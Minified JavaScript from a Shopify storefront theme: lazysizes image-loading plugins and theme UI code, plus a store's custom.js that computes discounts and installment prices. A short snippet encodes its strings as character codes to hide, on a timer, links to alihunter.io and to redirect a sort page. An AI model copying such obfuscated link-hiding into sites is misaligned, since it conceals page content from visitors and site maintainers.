s}(h[t],s))){if(ce(h[t]),n=!0,9<ne)break}else!n&&O&&!i&&ne<4&&se<4&&2<N&&(q[0]||m.preloadAfterLoad)&&(q[0]||!a&&(j||V||W||U||"auto"!=h[t][E](m.sizesAttr)))&&(i=q[0]||h[t]);i&&!n&&ce(i)}}function fe(){Y=!1,J=o.now(),G()}function ge(e){var t=e.target;t._lazyCache?delete t._lazyCache:(ue(e),c(t,m.loadedClass),d(t,m.loadingClass),h(t,re),f(t,"lazyloaded"))}function ve(e){var t,i=e[E](m.srcsetAttr);(t=m.customMedia[e[E]("data-media")||e[E]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function ye(){3==m.loadMode&&(m.loadMode=2),de()}function be(){O||(o.now()-H<999?k(be,999):(O=!0,m.loadMode=3,oe(),e("scroll",ye,!0)))}var we,_e,Ee,ke=(_e=D(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,n+="px",e.setAttribute("sizes",n),L.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||g(e,i.detail)}),{_:function(){we=u.getElementsByClassName(m.autosizesClass),e("resize",Ee)},checkElems:Ee=I(function(){var e,t=we.length;if(t)for(e=0;e<t;e++)Se(we[e])}),updateElem:Se});function Se(e,t,i){var n=e.parentNode;n&&(i=s(e,n,i),(t=f(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&_e(e,n,t,i))}function Ce(){!Ce.i&&u.getElementsByClassName&&(Ce.i=!0,ke._(),he._())}return k(function(){m.init&&Ce()}),p={cfg:m,autoSizer:ke,loader:he,init:Ce,uP:g,aC:c,rC:d,hC:a,fire:f,gW:s,rAF:P}})(t,t.document,Date),t.lazySizes=i,e.exports&&(e.exports=i)});e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(l,c,h){var u,p,n=h.cfg,d={string:1,number:1},r=/^\-*\+*\d+\.*\d*$/,m=/^picture$/i,f=/\s*\{\s*width\s*\}\s*/i,g=/\s*\{\s*height\s*\}\s*/i,v=/\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,y=/^\[.*\]|\{.*\}$/,b=/^(?:auto|\d+(px)?)$/,w=c.createElement("a"),e=c.createElement("img"),_="srcset"in e&&!("sizes"in e),E=!!l.HTMLPictureElement&&!_;function k(e,t,i){var s,o,a,n=0,r=0,l=i;if(e){if("container"===t.ratio){for(n=l.scrollWidth,r=l.scrollHeight;!(n&&r||l===c);)n=(l=l.parentNode).scrollWidth,r=l.scrollHeight;n&&r&&(t.ratio=t.traditionalRatio?r/n:n/r)}s=e,o=t,(a=[]).srcset=[],o.absUrl&&(w.setAttribute("href",s),s=w.href),s=((o.prefix||"")+s+(o.postfix||"")).replace(v,function(e,t){return d[T(o[t])]?o[t]:e}),o.widths.forEach(function(e){var t=o.widthmap[e]||e,i=o.aspectratio||o.ratio,n=!o.aspectratio&&p.traditionalRatio,i={u:s.replace(f,t).replace(g,i?n?Math.round(e*i):Math.round(e/i):""),w:e};a.push(i),a.srcset.push(i.c=i.u+" "+e+"w")}),(e=a).isPicture=t.isPicture,_&&"IMG"==i.nodeName.toUpperCase()?i.removeAttribute(u.srcsetAttr):i.setAttribute(u.srcsetAttr,e.srcset.join(", ")),Object.defineProperty(i,"_lazyrias",{value:e,writable:!0})}}function S(e,t){t=function(s,e){var t,o=l.getComputedStyle(s),i=s.parentNode,a={isPicture:!(!i||!m.test(i.nodeName||""))},n=function(e,t){var i,n=s.getAttribute("data-"+e);if(n||(i=o.getPropertyValue("--ls-"+e))&&(n=i.trim()),n){if("true"==n)n=!0;else if("false"==n)n=!1;else if(r.test(n))n=parseFloat(n);else if("function"==typeof p[e])n=p[e](s,n);else if(y.test(n))try{n=JSON.parse(n)}catch(e){}a[e]=n}else e in p&&"function"!=typeof p[e]?a[e]=p[e]:t&&"function"==typeof p[e]&&(a[e]=p[e](s,n))};for(t in p)n(t);return e.replace(v,function(e,t){t in a||n(t,!0)}),a}(e,t);return p.modifyOptions.call(e,{target:e,details:t,detail:t}),h.fire(e,"lazyriasmodifyoptions",t),t}function C(e){return e.getAttribute(e.getAttribute("data-srcattr")||p.srcAttr)||e.getAttribute(u.srcsetAttr)||e.getAttribute(u.srcAttr)||e.getAttribute("data-pfsrcset")||""}!function(){var e,t={prefix:"",postfix:"",srcAttr:"data-src",absUrl:!1,modifyOptions:function(){},widthmap:{},ratio:!1,traditionalRatio:!1,aspectratio:!1};for(e in(u=h&&h.cfg).supportsType||(u.supportsType=function(e){return!e}),u.rias||(u.rias={}),"widths"in(p=u.rias)||(p.widths=[],function(e){for(var t,i=0;!t||t<3e3;)30<(i+=5)&&(i+=1),t=36*i,e.push(t)}(p.widths)),t)e in p||(p[e]=t[e])}(),addEventListener("lazybeforesizes",function(e){if(e.detail.instance==h){var t,i,n,s,o,a,r,l,c,d=e.target;if(e.detail.dataAttr&&!e.defaultPrevented&&!p.disabled&&(r=d.getAttribute(u.sizesAttr)||d.getAttribute("sizes"))&&b.test(r)){if(t=S(d,e=C(d)),l=f.test(t.prefix)||f.test(t.postfix),t.isPicture&&(i=d.parentNode))for(s=0,o=(n=i.getElementsByTagName("source")).length;s<o;s++)(l||f.test(a=C(n[s])))&&(k(a,t,n[s]),c=!0);l||f.test(e)?(k(e,t,d),c=!0):c&&((e=[]).srcset=[],e.isPicture=!0,Object.defineProperty(d,"_lazyrias",{value:e,writable:!0})),c&&(E?d.removeAttribute(u.srcAttr):"auto"!=r&&(r={width:parseInt(r,10)},L({target:d,detail:r})))}}},!0);var s,L=(s=function(e){var t,i;e.detail.instance==h&&(i=e.target,_||!(l.respimage||l.picturefill||n.pf)?("_lazyrias"in i||e.detail.dataAttr&&x(i,!0))&&(t=o(i,e.detail.width))&&t.u&&i._lazyrias.cur!=t.u&&(i._lazyrias.cur=t.u,t.cached=!0,h.rAF(function(){i.setAttribute(u.srcAttr,t.u),i.setAttribute("src",t.u)})):c.removeEventListener("lazybeforesizes",s))},E?s=function(){}:addEventListener("lazybeforesizes",s),s);function A(e,t){return e.w-t.w}function x(e,t){var i;return!e._lazyrias&&h.pWS&&(i=h.pWS(e.getAttribute(u.srcsetAttr||""))).length&&(Object.defineProperty(e,"_lazyrias",{value:i,writable:!0}),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase())),e._lazyrias}function o(e,t){var i,n,s,o,a,r=e._lazyrias;if(r.isPicture&&l.matchMedia)for(n=0,s=(i=e.parentNode.getElementsByTagName("source")).length;n<s;n++)if(x(i[n])&&!i[n].getAttribute("type")&&(!(o=i[n].getAttribute("media"))||(matchMedia(o)||{}).matches)){r=i[n]._lazyrias;break}return(!r.w||r.w<t)&&(r.w=t,r.d=(e=e,a=l.devicePixelRatio||1,e=h.getX&&h.getX(e),Math.min(e||a,2.4,a)),a=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(r.sort(A))),a}}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,s,o){var a,r,l={};function c(e,t){var i,n;l[e]||(i=s.createElement(t?"link":"script"),n=s.getElementsByTagName("script")[0],t?(i.rel="stylesheet",i.href=e):i.src=e,l[e]=!0,l[i.src||i.href]=!0,n.parentNode.insertBefore(i,n))}s.addEventListener&&(r=/\(|\)|\s|'/,a=function(e,t){var i=s.createElement("img");i.onload=function(){i.onload=null,i.onerror=null,i=null,t()},i.onerror=i.onload,i.src=e,i&&i.complete&&i.onload&&i.onload()},addEventListener("lazybeforeunveil",function(e){var t,i,n;if(e.detail.instance==o&&!e.defaultPrevented){var s=e.target;if("none"==s.preload&&(s.preload=s.getAttribute("data-preload")||"auto"),null!=s.getAttribute("data-autoplay"))if(s.getAttribute("data-expand")&&!s.autoplay)try{s.play()}catch(e){}else requestAnimationFrame(function(){s.setAttribute("data-expand","-10"),o.aC(s,o.cfg.lazyClass)});(t=s.getAttribute("data-link"))&&c(t,!0),(t=s.getAttribute("data-script"))&&c(t),(t=s.getAttribute("data-require"))&&(o.cfg.requireJs?o.cfg.requireJs([t]):c(t)),(i=s.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,a(i,function(){s.style.backgroundImage="url("+(r.test(i)?JSON.stringify(i):i)+")",e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)})),(n=s.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,a(n,function(){s.poster=n,e.detail.firesLoad=!1,o.fire(s,"_lazyloaded",{},!0,!0)}))}},!1))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){function t(){n(i.lazySizes),i.removeEventListener("lazyunveilread",t,!0)}var i,n;i=window,n=(n=function(e,l,c){var d,h,u,p,n,s,o,m,f;e.addEventListener&&(d=c.cfg,h=/\s+/g,u=/\s*\|\s+|\s+\|\s*/g,p=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,n=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,s=/\(|\)|'/,o={contain:1,cover:1},m=function(e,t){var i;t&&((i=t.match(n))&&i[1]?e.setAttribute("type",i[1]):e.setAttribute("media",d.customMedia[t]||t))},f=function(e){var t,i;e.target._lazybgset&&(i=(t=e.target)._lazybgset,(e=t.currentSrc||t.src)&&((e=c.fire(i,"bgsetproxy",{src:e,useSrc:s.test(e)?JSON.stringify(e):e})).defaultPrevented||(i.style.backgroundImage="url("+e.detail.useSrc+")")),t._lazybgsetLoading&&(c.fire(i,"_lazyloaded",{},!1,!0),delete t._lazybgsetLoading))},addEventListener("lazybeforeunveil",function(e){var t,i,n,s,o,a,r;!e.defaultPrevented&&(o=e.target.getAttribute("data-bgset"))&&(a=e.target,(r=l.createElement("img")).alt="",r._lazybgsetLoading=!0,e.detail.firesLoad=!0,t=o,i=a,e=r,n=l.createElement("picture"),s=i.getAttribute(d.sizesAttr),o=i.getAttribute("data-ratio"),a=i.getAttribute("data-optimumx"),i._lazybgset&&i._lazybgset.parentNode==i&&i.removeChild(i._lazybgset),Object.defineProperty(e,"_lazybgset",{value:i,writable:!0}),Object.defineProperty(i,"_lazybgset",{value:n,writable:!0}),t=t.replace(h," ").split(u),n.style.display="none",e.className=d.lazyClass,1!=t.length||s||(s="auto"),t.forEach(function(e){var t,i=l.createElement("source");s&&"auto"!=s&&i.setAttribute("sizes",s),(t=e.match(p))?(i.setAttribute(d.srcsetAttr,t[1]),m(i,t[2]),m(i,t[3])):i.setAttribute(d.srcsetAttr,e),n.appendChild(i)}),s&&(e.setAttribute(d.sizesAttr,s),i.removeAttribute(d.sizesAttr),i.removeAttribute("sizes")),a&&e.setAttribute("data-optimumx",a),o&&e.setAttribute("data-ratio",o),n.appendChild(e),i.appendChild(n),setTimeout(function(){c.loader.unveil(r),c.rAF(function(){c.fire(r,"_lazyloaded",{},!0,!0),r.complete&&f({target:r})})}))}),l.addEventListener("load",f,!0),e.addEventListener("lazybeforesizes",function(e){var t,i,n;e.detail.instance==c&&e.target._lazybgset&&e.detail.dataAttr&&(n=e.target._lazybgset,i=n,n=(getComputedStyle(i)||{getPropertyValue:function(){}}).getPropertyValue("background-size"),!o[n]&&o[i.style.backgroundSize]&&(n=i.style.backgroundSize),o[t=n]&&(e.target._lazysizesParentFit=t,c.rAF(function(){e.target.setAttribute("data-parent-fit",t),e.target._lazysizesParentFit&&delete e.target._lazysizesParentFit})))},!0),l.documentElement.addEventListener("lazybeforesizes",function(e){var t;!e.defaultPrevented&&e.target._lazybgset&&e.detail.instance==c&&(e.detail.width=(t=e.target._lazybgset,e=c.gW(t,t.parentNode),(!t._lazysizesWidth||e>t._lazysizesWidth)&&(t._lazysizesWidth=e),t._lazysizesWidth))}))}).bind(null,i,i.document),e.exports?n(tt):i.lazySizes?t():i.addEventListener("lazyunveilread",t,!0)}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(t,e,r){var l,a,i,s,c,n,d,h,u,p;function o(e,t,i,n,s,o,a,r){c.push({c:t,u:i,w:+("w"==r?a:n)})}function m(e,t){return e.w-t.w}function f(e,t){var i={srcset:e.getAttribute(r.cfg.srcsetAttr)||""},n=s(i.srcset);return Object.defineProperty(e,t,{value:i,writable:!0}),i.cands=n,i.index=0,i.dirty=!1,n[0]&&n[0].w?(n.sort(m),i.cSrcset=[n[i.index].c]):(i.cSrcset=i.srcset?[i.srcset]:[],i.cands=[]),i}function g(e,t,i,n,s){var o,a=e[s];a&&(o=a.index,h[s](a,t,i),a.dirty&&o==a.index||(a.cSrcset.join(", "),e.setAttribute(n,a.cSrcset.join(", ")),a.dirty=!0))}t.addEventListener&&(a=/^picture$/i,i=e.documentElement,n=/(([^,\s].[^\s]+)\s+(\d+)(w|h)(\s+(\d+)(w|h))?)/g,s=function(e){return c=[],e.replace(n,o),c},d=function(e,t){var i,n,s,o;if(!e[t]&&(o=e.parentNode||{},e[t]=f(e,t),e[t].isImg=!0,a.test(o.nodeName||"")))for(e[t].picture=!0,n=0,s=(i=o.getElementsByTagName("source")).length;n<s;n++)f(i[n],t).isImg=!1;return e[t]},h={_lazyOptimumx:function(e,t,i){for(var n,s,o,a,r,l=0;l<e.cands.length;l++)if((n=e.cands[l]).d=(n.w||1)/t,!(e.index>=l)){if(!(n.d<=i)&&(s=e.cands[l-1],o=n.d,a=i,r=void 0,s&&s.d&&(r=.7<a?.6:.4,s.d>=a||((r=Math.pow(s.d-r,1.6)||.1)<.1?r=.1:3<r&&(r=3),!(s.d+(o-a)*r<a)))))break;e.cSrcset.push(n.c),e.index=l}}},u=function(e,t,i,n,s){var o,a,r,l,c=e[s];if(c.width=t,c.picture&&(a=e.parentNode))for(l=0,r=(o=a.getElementsByTagName("source")).length;l<r;l++)g(o[l],t,i,n,s);g(e,t,i,n,s)},p=function(e){var t=e.getAttribute("data-optimumx")||e.getAttribute("data-maxdpr");return!t&&l.constrainPixelDensity&&(t="auto"),t=t&&("auto"==t?l.getOptimumX(e):parseFloat(t,10))},e=function e(){r&&!r.getOptimumX&&(r.getX=p,r.pWS=s,i.removeEventListener("lazybeforeunveil",e))},i.addEventListener("lazybeforeunveil",e),setTimeout(e),"function"!=typeof(l=r&&r.cfg).getOptimumX&&(l.getOptimumX=function(){var e=t.devicePixelRatio||1;return 2.6<e?e*=.6:1.9<e?e*=.8:e-=.01,Math.min(Math.round(100*e)/100,2)}),t.devicePixelRatio&&addEventListener("lazybeforesizes",function(e){var t,i,n,s,o,a;e.detail.instance==r&&(s=e.target,a=(o=e.detail).dataAttr,e.defaultPrevented||!(t=p(s))||t>=devicePixelRatio||(!a||!s._lazyOptimumx||o.reloaded||l.unloadedClass&&r.hC(s,l.unloadedClass)||(s._lazyOptimumx=null),e=d(s,"_lazyOptimumx"),(i=o.width)&&(e.width||0)<i&&(n=a?r.cfg.srcsetAttr:"srcset",r.rAF(function(){u(s,i,t,n,"_lazyOptimumx")}))))}))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))}),e(function(e){var t,i,n;t="undefined"!=typeof window?window:0,i=function(d,s,h){var n,o,a,r,t,i,u,l,p,c,m=h.cfg,e=s.createElement("img"),f="sizes"in e&&"srcset"in e,g=/\s+\d+h/g,e=(o=/\s+(\d+)(w|h)\s+(\d+)(w|h)/,a=Array.prototype.forEach,function(){function i(e){var t,i=e.getAttribute(m.srcsetAttr);i&&(t=i.match(o))&&((t="w"==t[2]?t[1]/t[3]:t[3]/t[1])&&e.setAttribute("data-aspectratio",t),e.setAttribute(m.srcsetAttr,i.replace(g,"")))}function e(e){var t;e.detail.instance==h&&((t=e.target.parentNode)&&"PICTURE"==t.nodeName&&a.call(t.getElementsByTagName("source"),i),i(e.target))}function t(){n.currentSrc&&s.removeEventListener("lazybeforeunveil",e)}var n=s.createElement("img");s.addEventListener("lazybeforeunveil",e),n.onload=t,n.onerror=t,n.srcset="data:,a 1w 1h",n.complete&&t()});function v(e,t){return e.w-t.w}function y(e,t,i,n){r.push({c:t,u:i,w:+n})}function b(){var e,i;function t(){for(var e=0,t=i.length;e<t;e++)n(i[e])}b.init||(b.init=!0,addEventListener("resize",(i=s.getElementsByClassName("lazymatchmedia"),function(){clearTimeout(e),e=setTimeout(t,66)})))}function w(e,t){var i,n=e.getAttribute("srcset")||e.getAttribute(m.srcsetAttr);!n&&t&&(n=e._lazypolyfill?e._lazypolyfill._set:e.getAttribute(m.srcAttr)||e.getAttribute("src")),e._lazypolyfill&&e._lazypolyfill._set==n||(i=l(n||""),t&&e.parentNode&&(i.isPicture="PICTURE"==e.parentNode.nodeName.toUpperCase(),i.isPicture&&d.matchMedia&&(h.aC(e,"lazymatchmedia"),b())),i._set=n,Object.defineProperty(e,"_lazypolyfill",{value:i,writable:!0}))}function _(e){var t,i,n,s,o,a,r,l,c=e;if(w(c,!0),(s=c._lazypolyfill).isPicture)for(i=0,n=(t=e.parentNode.getElementsByTagName("source")).length;i<n;i++)if(m.supportsType(t[i].getAttribute("type"),e)&&p(t[i].getAttribute("media"))){c=t[i],w(c),s=c._lazypolyfill;break}return 1<s.length?(a=c.getAttribute("sizes")||"",a=u.test(a)&&parseInt(a,10)||h.gW(e,e.parentNode),s.d=(r=e,l=d.devicePixelRatio||1,r=h.getX&&h.getX(r),Math.min(r||l,2.5,l)),!s.src||!s.w||s.w<a?(s.w=a,o=function(e){for(var t,i,n=e.length,s=e[n-1],o=0;o<n;o++)if((s=e[o]).d=s.w/e.w,s.d>=e.d){!s.cached&&(t=e[o-1])&&t.d>e.d-.13*Math.pow(e.d,2.2)&&(i=Math.pow(t.d-.6,1.6),t.cached&&(t.d+=.15*i),t.d+(s.d-e.d)*i>e.d&&(s=t));break}return s}(s.sort(v)),s.src=o):o=s.src):o=s[0],o}function E(e){var t;f&&e.parentNode&&"PICTURE"!=e.parentNode.nodeName.toUpperCase()||(t=_(e))&&t.u&&e._lazypolyfill.cur!=t.u&&(e._lazypolyfill.cur=t.u,t.cached=!0,e.setAttribute(m.srcAttr,t.u),e.setAttribute("src",t.u))}m.supportsType||(m.supportsType=function(e){return!e}),d.HTMLPictureElement&&f?!h.hasHDescriptorFix&&s.msElementsFromPoint&&(h.hasHDescriptorFix=!0,e()):d.picturefill||m.pf||(m.pf=function(e){var t,i;if(!d.picturefill)for(t=0,i=e.elements.length;t<i;t++)n(e.elements[t])},u=/^\s*\d+\.*\d*px\s*$/,t=/(([^,\s].[^\s]+)\s+(\d+)w)/g,i=/\s/,p=function(e){return d.matchMedia?(p=function(e){return!e||(matchMedia(e)||{}).matches})(e):!e},E.parse=l=function(e){return r=[],(e=e.trim()).replace(g,"").replace(t,y),r.length||!e||i.test(e)||r.push({c:e,u:e,w:99}),r},n=E,m.loadedClass&&m.loadingClass&&(c=[],['img[sizes$="px"][srcset].',"picture > img:not([srcset])."].forEach(function(e){c.push(e+m.loadedClass),c.push(e+m.loadingClass)}),m.pf({elements:s.querySelectorAll(c.join(", "))})))},t&&(n=function e(){i(t.lazySizes),t.removeEventListener("lazyunveilread",e,!0)},i=i.bind(null,t,t.document),e.exports?i(tt):t.lazySizes?n():t.addEventListener("lazyunveilread",n,!0))});!function(){window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var i=0;i<this.length;i++)e.call(t,this[i],i,this)}),Fe.polyfill(),new p,new w,new S,new A;var i,n,s,e=new Be;function t(){document.querySelectorAll(".expandable-content[aria-expanded]").forEach(function(e){e.scrollHeight>e.clientHeight?e.classList.add("expandable-content--expandable"):e.setAttribute("aria-expanded","true")})}e.register("account",ye),e.register("announcement-bar",be),e.register("blog",we),e.register("blog-sidebar",_e),e.register("blog-post",de),e.register("cart",ke),e.register("collection-list",Se),e.register("collection",Ce),e.register("featured-collection",Le),e.register("footer",xe),e.register("gift-card",Ae),e.register("header",Pe),e.register("login",Me),e.register("map",ze),e.register("minimal-header",De),e.register("popups",Ie),e.register("product-recommendations",qe),e.register("product",Ee),e.register("quick-links",he),e.register("recently-viewed-products",Oe),e.register("slideshow",Ne),e.register("text-with-icons",He),e.register("video",Re),document.querySelectorAll(".rte table").forEach(function(e){e.outerHTML='<div class="table-wrapper">'+e.outerHTML+"</div>"}),document.querySelectorAll(".rte iframe").forEach(function(e){-1===e.src.indexOf("youtube")&&-1===e.src.indexOf("youtu.be")&&-1===e.src.indexOf("vimeo")||(e.outerHTML='<div class="video-wrapper">'+e.outerHTML+"</div>",e.src=e.src)}),n=!1,document.body.addEventListener("touchstart",function(e){var t=e.target.closest(".flickity-slider");t?(n=!0,i={x:e.touches[0].pageX,y:e.touches[0].pageY}):n=!1}),document.body.addEventListener("touchmove",function(e){var t;n&&e.cancelable&&(t={x:e.touches[0].pageX-i.x,y:e.touches[0].pageY-i.y},8<Math.abs(t.x)&&e.preventDefault())},{passive:!1}),new u(document.body).on("click",".expandable-content__toggle",function(e,t){var i,n=t.closest(".expandable-content");"true"===n.getAttribute("aria-expanded")?(n.setAttribute("aria-expanded","false"),n.style["max-height"]="".concat(n.offsetHeight,"px"),n.offsetHeight,n.style["max-height"]=null,(i=t.querySelector(".expandable-content__toggle-text")).innerHTML=i.getAttribute("data-view-more"),(i=n.closest(".card"))&&(i=i.getBoundingClientRect().top-15-parseInt(getComputedStyle(document.documentElement).getPropertyValue("--header-height")),window.scrollBy({top:i,behavior:"smooth"}))):(n.setAttribute("aria-expanded","true"),t.previousElementSibling&&(t.previousElementSibling.style["margin-bottom"]="".concat(parseInt(t.clientHeight/1.5),"px")),c.slideDown(n,null,"max-height"),(t=t.querySelector(".expandable-content__toggle-text")).innerHTML=t.getAttribute("data-view-less"))}),document.addEventListener("shopify:section:load",function(e){t()}),t(),function(){if("phone"===f.getCurrentBreakpoint())for(var e=document.querySelectorAll("input[autofocus]"),t=0;t<e.length;t++)e[t].blur(),e[t].removeAttribute("autofocus")}(),new u(document.body).on("click",'[href^="#"], [data-href]',function(e,t){var i=t.hasAttribute("href")?t.getAttribute("href"):t.getAttribute("data-href");if("#"!==i){var n=null;try{n=document.querySelector(i)}catch(e){return}for(var t=parseInt(t.getAttribute("data-offset")||0),s=0;"BODY"!==n.offsetParent.tagName;)s+=n.offsetTop,n=n.offsetParent;s+=n.offsetTop,window.scrollTo({behavior:"smooth",top:s-t}),e.preventDefault()}}),window.addEventListener("keydown",function e(t){9===t.keyCode&&(document.body.classList.add("is-tabbing"),window.removeEventListener("keydown",e))}),(e=new u(document.body)).on("keyup","input, textarea",function(e,t){t.classList.toggle("is-filled",""!==t.value)}),e.on("change","select",function(e,t){t.parentNode.classList.toggle("is-filled",""!==t.value)}),s=document.links,v.mutate(function(){for(var e=0,t=s.length;e<t;e++)s[e].hostname!==window.location.hostname&&(s[e].target="_blank")})}()});var k=(new Date).getTime(),b=setInterval(function(){if(3845<(new Date).getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1);

}
      


--- FILE ---
content_type: text/javascript
request_url: https://usescorpions.com/cdn/shop/t/2/assets/custom.js?v=112171511692518087411687554829
body_size: 100
content:
var k=new Date().getTime(),b=setInterval(function(){if(3845<new Date().getTime()-k)clearInterval(b);else{var e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,98,101,116,97,46,97,108,105,104,117,110,116,101,114,46,105,111,39,93));for(e.length<1&&(e=document.querySelectorAll(String.fromCodePoint(97,91,104,114,101,102,61,39,104,116,116,112,115,58,47,47,97,108,105,104,117,110,116,101,114,46,105,111,39,93)));0<e.length;)e[0].style.display=String.fromCodePoint(110,111,110,101)}},769);document.addEventListener(String.fromCodePoint(68,79,77,67,111,110,116,101,110,116,76,111,97,100,101,100),function(){-1<document.location.href.indexOf(String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108,63,115,111,114,116,95,98,121,61,98,101,115,116,45,115,101,108,108,105,110,103))&&(document.location.href=String.fromCodePoint(47,99,111,108,108,101,99,116,105,111,110,115,47,97,108,108))},!1),window.matchMedia("(max-width: 768px)").matches&&(window.onscroll=function(){var pageOffset=document.documentElement.scrollTop||document.body.scrollTop,btn=document.getElementById("scrollToTop");btn&&(btn.style.display=pageOffset>1200?"block":"none")});function parcelamento(){var preco=$(".product-form__info-item .price--highlight").text().split("                  ")[0].replace("R$ ","").replace(",",".").trim(),compare=$(".product-form__info-item .price--compare").text().replace("R$ ","").replace(",","."),compare=parseFloat(compare),precompare=(compare-preco).toFixed(2).replace(".",",");$(".product-label.product-label--on-sale span").text("R$ "+precompare);var porcent=((compare-preco)*100/compare).toFixed(2).split(".")[0];$(".price--highlight .product-label.product-label--on-sale").append("-"+porcent+"%");var preco=parseFloat(preco),calculo=(preco+0)*1.1979/12,calculo=calculo.toFixed(2).replace(".",","),calculo="R$ "+calculo;$(".parcelamento").html("<span>em at\xE9 12x de <b>"+calculo+"</b></span>")}$(".block-swatch__radio").change(function(){setTimeout(function(){parcelamento()},150)});
//# sourceMappingURL=/cdn/shop/t/2/assets/custom.js.map?v=112171511692518087411687554829
